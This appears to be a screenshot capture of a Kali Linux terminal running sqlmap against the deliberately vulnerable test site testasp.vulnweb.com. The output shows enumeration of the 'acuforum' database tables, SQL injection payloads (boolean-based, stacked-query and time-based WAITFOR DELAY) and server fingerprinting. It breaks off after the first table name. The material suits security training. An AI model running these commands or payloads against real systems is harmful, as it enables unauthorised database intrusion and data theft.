 Kali0 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:19
kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=1" -D acuforum --tables
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:14:46 /2026-03-16/
[17:14:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:14:46] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQAAASDD=OMLMECMDBNA...BFLDFOFKEI'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2104=2104
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
---
[17:15:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Django, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2014
[17:15:02] [INFO] fetching tables for database: acuforum
[17:15:02] [INFO] fetching number of tables for database 'acuforum'
[17:15:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:15:02] [INFO] retrieved:
[17:15:02] [WARNING] reflective value(s) found and filtering out
4
[17:15:04] [INFO] retrieved: dbo.forums